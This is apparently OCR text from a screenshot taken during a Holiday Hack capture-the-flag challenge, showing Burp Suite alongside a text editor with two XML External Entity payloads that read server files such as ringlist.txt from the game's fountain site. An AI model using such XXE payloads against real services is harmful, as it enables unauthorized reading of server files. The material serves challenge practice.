 Activities
Text Editor
Jan 6 06:11
Holiday Hack Challenge 2
PLAYING
Glamtariel's Fountain
XML External Entity (XXE
Add-ons Manager
pholder-morethantopsup
redring-supersupersecret
https://
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 ×
Send
Cancel
Target: https://glamtarielsfountain.com
HTTP/2
Inspector
equest Attributes 2
equest Query Parameters 0
equest Cookies 2
equest Headers 20
esponse Headers 7
Documents
Open
*Untitled Document 1
Save
Untitled Docu...
fountaint
*Untitled Document 1
fountaint
9
10 <?xml version="1.0" encoding="UTF-8"?>
11 <!DOCTYPE imgDrop [ <!ENTITY xxe SYSTEM "file:///app/static/images/ringlist.txt"> ]>
12
13 <root>
14
15 <imgDrop>&xxe;</imgDrop>
16 <who>princess</who>
17 <reqType>xml</reqType>
18 </root>
19
20 ==========
21
22
23 <?xml version="1.0" encoding="UTF-8"?>
24 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///app/static/images/x_phial_pholder_2022/
goldring_to_be_deleted.txt"> ]>
25
26 <root>
27
28 <imgDrop>img1</imgDrop>
29 <who>princess</who>
30 <reqType>&xxe;</reqType>
31 </root>
Plain Text
Tab Width: 8
Ln 1, Col 1
INS
22 <root>
23
24 <imgDrop>
&xxe;
</imgDrop>
25 <who>
princess
</who>
26 <reqType>
xml
</reqType>
27 </root>
Search...
0 matches
Search...
0 matches
Done
682 bytes | 1,063 millis